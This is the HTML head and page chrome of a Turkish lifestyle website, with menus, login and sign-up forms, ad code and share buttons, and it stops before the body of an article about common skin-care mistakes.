    .sDetay .baglanti_icerik,.birtekno-socialing >a, .birtekno-emoji>a,.birtekno-social a, .birtekno-emoji ul li,#zuck-modal-content .story-viewer .tip{background: #5f3eb6}
    .footerMenu ul li a:hover{color: #f6b559}
    .shTitle:hover,.modal-body-p p a, .modal-body-p p i{color: #5f3eb6 !important}
    .postList>ul>li:hover .pTitle,.sidebarHaberler>ul>li a:hover .shTitle,
    .haftaninIcerigi>a:hover>.pTitle, .haftaninVideosu>a:hover>.pTitle,.benzerIcerikler .item a:hover .pTitle  {color:#5f3eb6 !important}
    .haftaninVideosu:hover .playBtn:before,
    .videoList>ul>li>a:hover .playBtn:before {background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .sidebarGaleri>ul>li>a:hover:before{background:#5f3eb6a3}
    .sidebarGaleri>ul>li>a:hover:after{border-color:#5f3eb6;}
    .pDetay ul li:first-child a:hover{color:#5f3eb6};
    
</style>

<script>
var Gradient =
    '<defs><linearGradient id="gradient" x1="0%" y1="0%" x2="100%" y2="0%" gradientUnits="userSpaceOnUse"><stop offset="0%" stop-color="#5f3eb6"/><stop offset="100%" stop-color="#424fb5"/></linearGradient></defs>';
</script>
</head>
<body class="  hikayeOn ">

  <div class="searchBox" style="display: none;">
  	  <div class="searchBoxInner">
  		<form role="search" method="get" id="searchform" action="https://magazinpark.com/">
  		  <input type="TEXT" name="s" id="s" placeholder="Aranacak Kelimeyi Yazıp Enter'a Basınız.." autofocus="">
  		  <input type="submit">
  		  <div class="sbClose"><img src="https://magazinpark.com/wp-content/themes/birportal/images//searcBoxClose.png" alt="Kapat"></div>
  		</form>
  	  </div>
  	</div>
    <div class="mobile-menu" style="opacity:0;transform: translateX(-100%); visibility:hidden;">
      <div class="menu-mobil-menu-container"><ul id="menu-mobil-menu" class="menu"><li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-781"><a href="https://magazinpark.com/kategori/aile/">Aile</a>
<ul class="sub-menu">
	<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-782"><a href="https://magazinpark.com/kategori/aile/anne/">Anne</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://magazinpark.com/kategori/aile/baba/">Baba</a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://magazinpark.com/kategori/aile/bebek-cocuk/">Bebek, Çocuk</a></li>
</ul>
</li>
<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-785"><a href="https://magazinpark.com/kategori/bilgi/">Bilgi</a>
<ul class="sub-menu">
	<li id="menu-item-1675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1675"><a href="https://magazinpark.com/kategori/bilgi/kimdir/">Kimdir?</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://magazinpark.com/kategori/bilgi/unluler/">Ünlüler</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://magazinpark.com/kategori/bilgi/ne-alinir-ne/">Ne alınır?</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://magazinpark.com/kategori/bilgi/ne-ise-yarar/">Ne işe yarar?</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://magazinpark.com/kategori/bilgi/ne-iyi-gelir/">Ne iyi gelir?</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="https://magazinpark.com/kategori/bilgi/ne-izlenir/">Ne izlenir?</a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://magazinpark.com/kategori/bilgi/ne-okunur/">Ne okunur?</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://magazinpark.com/kategori/bilgi/ne-yenir/">Ne yenir?</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://magazinpark.com/kategori/bilgi/nedir/">Nedir?</a></li>
</ul>
</li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-793"><a href="https://magazinpark.com/kategori/haber/">Güncel</a>
<ul class="sub-menu">
	<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://magazinpark.com/kategori/haber/gundem/">Gündem</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://magazinpark.com/kategori/haber/magazin/">Magazin</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://magazinpark.com/kategori/haber/teknoloji-haber/">Teknoloji</a></li>
</ul>
</li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-800"><a href="https://magazinpark.com/kategori/saglik/guzellik/">Güzellik</a>
<ul class="sub-menu">
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://magazinpark.com/kategori/moda/">Moda</a></li>
	<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://magazinpark.com/kategori/makyaj/">Makyaj</a></li>
	<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1678"><a href="https://magazinpark.com/kategori/guzellik-sirlari/">Güzellik Sırları</a></li>
	<li id="menu-item-1677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1677"><a href="https://magazinpark.com/kategori/cilt-bakim/">Cilt Bakım</a></li>
	<li id="menu-item-1680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1680"><a href="https://magazinpark.com/kategori/sac-bakim/">Saç Bakım</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-798"><a href="https://magazinpark.com/kategori/saglik/">Sağlık</a>
<ul class="sub-menu">
	<li id="menu-item-1681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1681"><a href="https://magazinpark.com/kategori/saglik/genel-saglik/">Genel Sağlık</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://magazinpark.com/kategori/saglik/diyet/">Diyet</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://magazinpark.com/kategori/saglik/psikoloji/">Psikoloji</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://magazinpark.com/kategori/saglik/spor/">Spor</a></li>
</ul>
</li>
<li id="menu-item-803" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-803"><a href="https://magazinpark.com/kategori/yasam/">Yaşam</a>
<ul class="sub-menu">
	<li id="menu-item-804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-804"><a href="https://magazinpark.com/kategori/yasam/dekorasyon/">Dekorasyon</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-805"><a href="https://magazinpark.com/kategori/yasam/gezi-tatil/">Gezi &amp; Tatil</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://magazinpark.com/kategori/yasam/kisisel-gelisim/">Kişisel Gelişim</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://magazinpark.com/kategori/yasam/playlist/">Playlist</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-808"><a href="https://magazinpark.com/kategori/yasam/yeme-icme/">Yeme İçme</a></li>
</ul>
</li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1692"><a href="https://magazinpark.com/kategori/dugun/">Düğün</a>
<ul class="sub-menu">
	<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="https://magazinpark.com/kategori/dugun/gelin-damat/">Gelin, Damat</a></li>
	<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1696"><a href="https://magazinpark.com/kategori/dugun/gelinlik/">Gelinlik</a></li>
	<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1694"><a href="https://magazinpark.com/kategori/dugun/dugun-hazirligi/">Düğün Hazırlığı</a></li>
	<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1697"><a href="https://magazinpark.com/kategori/dugun/kina-nisan/">Kına, Nişan</a></li>
	<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1698"><a href="https://magazinpark.com/kategori/dugun/mekan-secimi/">Mekan Seçimi</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1693"><a href="https://magazinpark.com/kategori/dugun/balayi/">Balayı</a></li>
</ul>
</li>
<li id="menu-item-17821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17821"><a target="_blank" href="https://zeyndekor.com">Zeyn Dekor</a>
<ul class="sub-menu">
	<li id="menu-item-17817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17817"><a target="_blank" href="http://zeyndekor.com/urun-kategorileri/kupe-standi/">Küpe Standı</a></li>
	<li id="menu-item-17818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17818"><a target="_blank" href="http://zeyndekor.com/urun-kategorileri/taki-kutulari/kolye-kutusu/">Kolye Kutusu</a></li>
	<li id="menu-item-17819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17819"><a target="_blank" href="https://zeyndekor.com/urun-kategorileri/taki-mankenleri/">Takı Mankenleri</a></li>
	<li id="menu-item-17820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17820"><a target="_blank" href="https://zeyndekor.com/urun/8-es-bileklik-taki-standi-duzenleyici-yesil/">Takı Standı</a></li>
</ul>
</li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://magazinpark.com/kategori/video-galerisi/">Video Galerisi</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://magazinpark.com/kategori/fotograf-galerisi/">Fotoğraf Galerisi</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://magazinpark.com/kategori/soru-ve-cevap/">Soru ve Cevap</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://magazinpark.com/iletisim/">İletişim</a></li>
</ul></div>    </div>



<div class="headBar bg">
    
  <div class="container">

	<!-- Logo Boş ise Birportal Logosu -->
	<a href="https://magazinpark.com/" class="logo">


				<img src="https://magazinpark.com/wp-content/uploads/2022/03/mp2.png" alt="Magazin Park"/>
		</a>
<button type="button" class="toggle-menu tgm2" aria-label="Toggle Mobile Menu">
					<span class="burger-lines"></span>
					</button>
    <div class="ustmenu">
      <div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-751"><a href="https://magazinpark.com/kategori/bilgi/">Bilgi</a>
<ul class="sub-menu">
	<li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://magazinpark.com/kategori/bilgi/kimdir/">Kimdir?</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://magazinpark.com/kategori/bilgi/unluler/">Ünlüler</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://magazinpark.com/kategori/bilgi/nedir/">Nedir?</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://magazinpark.com/kategori/bilgi/ne-alinir-ne/">Ne alınır?</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://magazinpark.com/kategori/bilgi/ne-ise-yarar/">Ne işe yarar?</a></li>
	<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-754"><a href="https://magazinpark.com/kategori/bilgi/ne-iyi-gelir/">Ne iyi gelir?</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755"><a href="https://magazinpark.com/kategori/bilgi/ne-izlenir/">Ne izlenir?</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-756"><a href="https://magazinpark.com/kategori/bilgi/ne-okunur/">Ne okunur?</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-758"><a href="https://magazinpark.com/kategori/bilgi/ne-yenir/">Ne yenir?</a></li>
</ul>
</li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-761"><a href="https://magazinpark.com/kategori/aile/">Aile</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://magazinpark.com/kategori/aile/anne/">Anne</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-763"><a href="https://magazinpark.com/kategori/aile/baba/">Baba</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764"><a href="https://magazinpark.com/kategori/aile/bebek-cocuk/">Bebek, Çocuk</a></li>
</ul>
</li>
<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-771"><a href="https://magazinpark.com/kategori/saglik/guzellik/">Güzellik</a>
<ul class="sub-menu">
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://magazinpark.com/kategori/moda/">Moda</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://magazinpark.com/kategori/makyaj/">Makyaj</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1672"><a href="https://magazinpark.com/kategori/guzellik-sirlari/">Güzellik Sırları</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://magazinpark.com/kategori/cilt-bakim/">Cilt Bakım</a></li>
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://magazinpark.com/kategori/sac-bakim/">Saç Bakım</a></li>
</ul>
</li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-742"><a href="https://magazinpark.com/kategori/saglik/">Sağlık</a>
<ul class="sub-menu">
	<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://magazinpark.com/kategori/saglik/genel-saglik/">Genel Sağlık</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://magazinpark.com/kategori/saglik/diyet/">Diyet</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://magazinpark.com/kategori/saglik/psikoloji/">Psikoloji</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://magazinpark.com/kategori/saglik/spor/">Spor</a></li>
	<li id="menu-item-5665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a target="_blank" href="https://ceptesaglik.com/psikolog">Online Psikolog</a></li>
</ul>
</li>
<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-760"><a href="https://magazinpark.com/kategori/yasam/">Yaşam</a>
<ul class="sub-menu">
	<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765"><a href="https://magazinpark.com/kategori/yasam/dekorasyon/">Dekorasyon</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://magazinpark.com/kategori/yasam/yeme-icme/">Yeme İçme</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://magazinpark.com/kategori/yasam/gezi-tatil/">Gezi &amp; Tatil</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://magazinpark.com/kategori/yasam/kisisel-gelisim/">Kişisel Gelişim</a></li>
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://magazinpark.com/kategori/yasam/playlist/">Playlist</a></li>
</ul>
</li>
<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1684"><a href="https://magazinpark.com/kategori/dugun/">Düğün</a>
<ul class="sub-menu">
	<li id="menu-item-1687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1687"><a href="https://magazinpark.com/kategori/dugun/gelin-damat/">Gelin, Damat</a></li>
	<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://magazinpark.com/kategori/dugun/gelinlik/">Gelinlik</a></li>
	<li id="menu-item-1686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1686"><a href="https://magazinpark.com/kategori/dugun/dugun-hazirligi/">Düğün Hazırlığı</a></li>
	<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://magazinpark.com/kategori/dugun/kina-nisan/">Kına, Nişan</a></li>
	<li id="menu-item-1691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1691"><a href="https://magazinpark.com/kategori/dugun/mekan-secimi/">Mekan Seçimi</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://magazinpark.com/kategori/dugun/balayi/">Balayı</a></li>
</ul>
</li>
<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-777"><a href="https://magazinpark.com/kategori/haber/">Güncel</a>
<ul class="sub-menu">
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://magazinpark.com/kategori/haber/gundem/">Gündem</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://magazinpark.com/kategori/haber/magazin/">Magazin</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://magazinpark.com/kategori/haber/teknoloji-haber/">Teknoloji</a></li>
	<li id="menu-item-17812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17812"><a href="https://zeyndekor.com/urun/8-es-bileklik-taki-standi-duzenleyici-yesil/">Takı Standı</a></li>
	<li id="menu-item-17813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17813"><a href="https://zeyndekor.com/urun-kategorileri/taki-mankenleri/">Takı Mankenleri</a></li>
	<li id="menu-item-17814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17814"><a href="http://zeyndekor.com/urun-kategorileri/kupe-standi/">Küpe Standı</a></li>
	<li id="menu-item-17815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17815"><a href="http://zeyndekor.com/urun-kategorileri/bileklik-ve-bilezik-standi/bileklik-standi/">Bileklik Standı</a></li>
</ul>
</li>
</ul></div>    </div>
      
    <div class="right">

                    <a href="javscript:;"><i class="search"></i> <p class="hIcon_mo">ARAMA</p> </a>
                
                        <a href="javascript:;" onclick="signInShow();"><i class="user"></i> <p class="hIcon_mo">PROFİL</p> </a>
        
                    <a class="postUploadButton p270" href="https://magazinpark.com/icerik-gonder/"><i class="t2t2"></i>Gönder</a>
        		</div>
          <button type="button" class="toggle-menu" aria-label="Toggle Mobile Menu">
					<span class="burger-lines"></span>
					</button>

  </div>
</div>
        
<div class="bottomBar">
				<div class="container">
<div id="stories" class="storiesWrapper"></div>
				</div>
			</div>

  <style>
    .modal-left{background-image: url(https://magazinpark.com/wp-content/themes/birportal/images/login-bg.png);}
</style>

<div class="modal" id="modal-signup">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Sitemize üye olarak beğendiğiniz içerikleri favorilerinize ekleyebilir, kendi ürettiğiniz ya da internet üzerinde beğendiğiniz içerikleri sitemizin ziyaretçilerine içerik gönder seçeneği ile sunabilirsiniz.</p>
                    </div>
                </div>
                <div class="modal-body">
                    <div class="modal-body-inputs">
                        <input type="email" name="a" value="" required id="email" class="step1_email anim-input">
                        <div class="anim-input-place">
                            EPOSTA ADRESİNİZ
                        </div>
                    </div>
                    <div class="modal-body-submit">
                        <button type="button" name="button" onclick="" class="step1">DEVAM ET</button>
                    </div>
                    <div class="modal-body-p">
                        <p>Zaten bir üyeliğiniz mevcut mu ? <a href="#" id="open-signin">Giriş yapın</a></p>
                    </div>
                    <label class="agreement"><a href="">Üyelik sözleşmesini</a> ve <a href="">Gizlilik şartlarını</a> okudum.<br>
                        Tamamını kabul ediyorum.
                        <input type="checkbox" class="checkboxReq" checked="checked">
                        <span class="checkmark"></span>
                    </label>
                    <div class="modal-body-messages mail_error">
                        <span class="error">Lütfen geçerli bir mail adresi giriniz.</span>
                    </div>

                    <div class="modal-body-messages sozlesme_error">
                        <span class="error">Lütfen üyelik ve gizlilik sözleşmesini onaylayın.</span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal" id="modal-signup2">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Sitemize üye olarak beğendiğiniz içerikleri favorilerinize ekleyebilir, kendi ürettiğiniz ya da internet üzerinde beğendiğiniz içerikleri sitemizin ziyaretçilerine içerik gönder seçeneği ile sunabilirsiniz.</p>
                    </div>
                </div>
                <div class="modal-body">
                    <form class="" action="register" id="register" method="post">

                        <div class="modal-body-inputs">
                            <input type="text" name="b" value="" id="signonname" minlength="4" maxlength="15" required class="step2_nickname anim-input">
                            <div class="anim-input-place">
                                KULLANICI ADI
                            </div>
                        </div>
                        <div class="modal-body-inputs">
                            <input type="password" name="c" value="" id="signonpassword" minlength="4" required class="step2_password anim-input">
                            <div class="anim-input-place">
                                ŞİFRENİZ
                            </div>
                        </div>
                        <div class="modal-body-submit">
                            <button type="submit" name="button">KAYDI TAMAMLA</button>
                        </div>
                        <input type="hidden" id="signonsecurity" name="signonsecurity" value="27fc8dcfe0" /><input type="hidden" name="_wp_http_referer" value="/cilt-sorunlari-hepimizin-yaptigi-3-hata/" />                    </form>
                    <div class="modal-body-messages failed">
                        <p></p>
                    </div>

                    <div class="modal-body-messages login-success">
                        <span class="success"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal" id="modal-signin">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Üyelerimize Özel Tüm Opsiyonlardan Kayıt Olarak Faydalanabilirsiniz</p>
                    </div>
                </div>
                <div class="modal-body">
                    <form class="login" action="login" id="login" method="post">
                        <div class="modal-body-inputs">
                            <input type="text" name="d" value="" id="username" required class="step2_nickname anim-input">
                            <div class="anim-input-place">
                                KULLANICI ADI
                            </div>
                        </div>
                        <div class="modal-body-inputs">
                            <input type="password" name="e" value="" id="password" required class="step2_password anim-input">
                            <div class="anim-input-place">
                                ŞİFRENİZ
                            </div>
                        </div>
                        <div class="modal-body-submit">
                            <button type="submit" name="button" class="giris">GİRİŞ YAP</button>
                        </div>

                        <div class="modal-body-messages failed">
                            <p></p>
                        </div>

                        <div class="modal-body-messages login-success">
                            <span class="success"></span>
                        </div>

                        <div class="modal-body-p">
                            <p><a href="https://magazinpark.com/wp-login.php?action=lostpassword">Şifremi unuttum?</a></p>
                            <p>Üyeliğiniz Yok mu ? <a href="javascript:;" id="open-modal-signup">Üye kaydı oluşturun</a></p>
                        </div>
                        <input type="hidden" id="security" name="security" value="fc0f3e6048" /><input type="hidden" name="_wp_http_referer" value="/cilt-sorunlari-hepimizin-yaptigi-3-hata/" />                    </form>

                </div>
            </div>
        </div>
    </div>
</div>

<script>
    function signInShow() {
        $("#modal-signin").show();
    }
</script>


  <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
      <div class="birtekno-emoji">
          <a href="javascript:void(0);">
              <img src="https://magazinpark.com/wp-content/themes/birportal/images/happyp2.svg" alt="e">
          </a>
          <ul>
              <li class="blog-in-bl emoji happy" onclick="emojiDetect('happy', 4220)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/happyp2.svg" alt="e">

                  <span class="happyCount4220">0</span>
                  <p>Mutlu</p>
              </li>
              <li class="blog-in-bl emoji yawn" onclick="emojiDetect('yawn',4220)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/funnyp2.svg" alt="e">

                  <span class="yawnCount4220">0</span>
                  <p>Eğlenmiş</p>
              </li>
              <li class="blog-in-bl emoji surprise" onclick="emojiDetect('surprise', 4220)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/wowp2.svg" alt="e">

                  <span class="surpriseCount4220">0</span>
                  <p>Şaşırmış</p>
              </li>
              <li class="blog-in-bl emoji sad" onclick="emojiDetect('sad', 4220)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/angryp2.svg" alt="e">

                  <span class="sadCount4220">0</span>
                  <p>Kızgın</p>
              </li>
              <li class="blog-in-bl emoji crying" onclick="emojiDetect('crying', 4220)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/sadp2.svg" alt="e">
                  <span class="cryingCount4220">0</span>
                  <p>Üzgün</p>
              </li>
          </ul>

      </div>

            <div class="birtekno-socialing">
          <a href="javascript:void(0);"><img src="https://magazinpark.com/wp-content/themes/birportal/images/share.svg"
                                             alt="sv"> </a>
          <div class="birtekno-social">
              <a class="pinterest-share" target="_blank"
                 href="//pinterest.com/pin/create/link/?url=https://magazinpark.com/cilt-sorunlari-hepimizin-yaptigi-3-hata/&amp;description=Cilt sorunları: Hepimizin yaptığı 3 hata"
                 title="Pin"> <i class="pinterest"></i> </a>
              <a class="twitter-share" target="_blank"
                 href="https://twitter.com/intent/tweet/?url=https://magazinpark.com/cilt-sorunlari-hepimizin-yaptigi-3-hata/&text=Cilt sorunları: Hepimizin yaptığı 3 hata"
                 title="Tweet"> <i class="twitter"></i> </a>
              <a class="facebook-share" target="_blank"
                 href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmagazinpark.com%2Fcilt-sorunlari-hepimizin-yaptigi-3-hata%2F"
                 title="Share"> <i class="facebook"></i> </a>
          </div>
      </div>
      <div class="page-container">

        
        

<div class="mobilShadow"></div>




  <div class="single">
    <div class="container">

	            
      <div class="box">

        <div class="breadcrumb">
          <div class="brtop-ck">
            <a href="https://magazinpark.com" class="brnewnb"><span>Anasayfa</span></a> ›
            <ul itemscope itemtype="http://schema.org/BreadcrumbList" style="padding-left: 10px;">
          <li itemprop="itemListElement" itemscope
        itemtype="http://schema.org/ListItem">
  		             <a temscope itemtype="http://schema.org/Thing"
         itemprop="item"  href="https://magazinpark.com/kategori/saglik/guzellik/"><span itemprop="name">Güzellik</span></a>
              ›
  			<meta itemprop="position" content="1" />
          </li>
  		<li itemprop="itemListElement" itemscope
        itemtype="http://schema.org/ListItem"><a itemscope itemtype="http://schema.org/Thing"
         itemprop="item"  href="https://magazinpark.com/cilt-sorunlari-hepimizin-yaptigi-3-hata/"><span itemprop="name">Cilt sorunları: Hepimizin yaptığı 3 hata</span></a>
  	   <meta itemprop="position" content="2" />
  	   </li>
            </ul>
          </div>
                      
        </div>
        <div class="singleSol" id="post-4220">
          <div class="content infinite-repeat" >

			
